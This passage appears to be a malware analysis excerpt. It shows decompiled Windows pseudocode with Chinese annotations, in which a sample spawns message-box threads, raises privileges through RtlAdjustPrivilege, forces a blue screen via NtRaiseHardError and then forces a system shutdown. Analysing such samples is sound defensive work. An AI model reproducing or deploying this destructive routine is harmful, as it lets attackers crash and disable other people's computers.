 9 v1 = 20;
0 do
1 {
2 CreateThread(0, 0x1000u, StartAddress, 0, 0, 0);// 弹出信息框，且会修改窗口大小
3 Sleep(100u);
4 --v1;
5 }
6 while ( v1 );
7 v2 = v16;
8 v16 = a1;
9 v9 = v2;
0 ntdllBase = LoadLibraryA("ntdll");
1 procRtlAdjustPrivilege = GetProcAddress(ntdllBase, "RtlAdjustPrivilege");// 提权
2 procaNtraiseharderr = GetProcAddress(ntdllBase, "NtRaiseHardError");// 制造蓝屏
3 v6 = (void (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))procaNtraiseharderr;
4 if ( procRtlAdjustPrivilege && procaNtraiseharderr )
5 {
6 ((void (__cdecl *)(signed int, signed int, _DWORD, char *, int, int))procRtlAdjustPrivilege)(
7 19,
8 1,
9 0,
0 (char *)&v15 + 3,
1 v15,
2 v9);
3 v6(-1073741790, 0, 0, 0, 6, &v13); // 触发一个蓝屏
4 }
5 v7 = GetCurrentProcess();
6 OpenProcessToken(v7, 0x28u, &v14);
7 LookupPrivilegeValueW(0, L"SeShutdownPrivilege", (PLUID)&v11);// 提权shutdown操作，以便ExitWindowsEx执行
8 v10 = 1;
9 v12 = 2;
0 AdjustTokenPrivileges(v14, 0, (PTOKEN_PRIVILEGES)&v10, 0, 0, 0);
1 return ExitWindowsEx(6u, 0x10007u); // EWX_SHUTDOWN | EWX_FORCE
2 }